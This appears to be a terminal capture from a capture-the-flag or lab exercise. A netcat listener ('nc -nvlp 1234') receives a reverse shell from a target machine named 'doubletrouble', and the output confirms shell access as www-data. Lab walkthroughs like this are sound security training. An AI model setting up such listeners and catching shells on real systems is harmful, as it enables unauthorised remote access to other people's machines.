 yash-pawar@hackersparadsie: ~/scan
×
yash-pawar@hackersparadsie:~/scan$ sudo nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.173.255.121 33232
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
 13:49:41 up  3:30,  0 users,  load average: 1.04, 0.55, 0.22
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$